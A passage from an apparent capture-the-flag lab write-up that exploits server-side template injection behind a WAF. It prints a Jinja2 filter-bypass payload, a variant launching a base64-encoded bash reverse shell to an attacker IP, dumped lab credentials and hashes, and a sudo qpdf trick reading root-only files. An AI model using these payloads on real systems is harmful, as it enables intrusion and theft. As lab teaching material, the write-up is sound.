
Now that we know the web app is vulnerable to SSTI, we can create our reverse shell payload.
Using a modified payload from PayloadsAllTheThings under Server Side Template Injection > Jinja2 - Filter Bypass, the very last one listed under this heading is a bypass for all the most common filters (’.’,’_’,‘|join’,’[’,’]’,‘mro’ and ‘base’).
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}The blog entry from the creator of this bypass also does a good job explaining.
We modify this to:
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')("echo+-n+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4xMjQvMTMzNyAwPiYx%3d%3d+|+base64+-d+|+bash")|attr('read')()}}
I did attempt to run SSTImap which I found on HackTricks, but I didn’t go too deep into it since the first attempt failed. I’ll give this another shot in a future machine.
After the echo, it’s a base64 encoded string of a simple bash reverse shell (obtained from revshells. In the above screenshot, you can see it executes successfully, and we get foothold.
Foothold
We see that we’re the www-data user, which generally has very few privileges. But in our home directory, we see an app.py. If we just cat it out, we find some database credentials. This should let us connect to the database as www-data in our reverse shell and dump the tables.

User: iclean
Password: pxCsmnGLckUb
mysql -h 127.0.0.1 -u iclean -p capiclean
admin:2ae316f10d49222f369139ce899e414e57ed9e339bb75457446f2ba8628a6e51consuela:0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aaWe could try hashcat with these, but since they don’t look salted, we can try another resource, CrackStation.

And it identifies a result for our consuela user, simple and clean. Interesting password.
Privilege Escalation
With the password in hand, it’s just a matter of using SSH to login.

From here, we can enumerate using sudo -l that tells us qpdf is able to be run as root. This is an unusual binary that isn’t installed by default. I suspect that this is the binary that’s being used to generate the Invoice PDF files that we saw earlier.
Reviewing the docs for qpdf proved quite difficult, but we eventually manage to run a command that works to get the root.txt from /root.
We run the folllowing command and cat out the output txt file.
Using just cat may not give you the below output and I wish I took better notes here. If cat does not work, use strings. The flag is in the output.
sudo qpdf --empty /tmp/root.txt --qdf --add-attachment /root/root.txt --
Conclusion & Lessons Learned
This was a really fun medium machine that really pushed SSTI exploitation because of the WAF that was present. I needed to really dig and research different ways to bypass WAF filters and eventually remembered PayloadsAllTheThings, which was extremely helpful.
Last Modified On
13:55:13 03 August 2024 UTC